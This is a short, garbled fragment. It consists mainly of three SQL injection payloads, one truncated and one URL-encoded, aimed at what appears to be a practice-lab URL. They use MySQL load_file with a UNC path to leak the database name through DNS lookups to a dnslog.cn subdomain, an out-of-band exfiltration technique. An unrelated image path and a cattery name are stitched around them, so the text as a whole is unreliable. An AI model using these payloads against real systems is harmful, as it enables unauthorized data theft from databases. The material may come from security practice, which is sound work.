 oovw8022.ia.aqlab.cn/dns/?id=1 and (select load_file(concat('//',(select database()),'.qtm0xb.dnslog.cn/1.txt')))
oovw8022.ia.aqlab.cn/dns/?id=1 and (select load_file(concat(%27//%27,(select database()),%27.qtm0xb.dnslog.cn/1.txt%27)))
oovw8022.ia.aqlab.cn/dns/?id=1 and (select load_file(concat('//',(select database()),
T
辛巴猫舍
XINBA CATTERY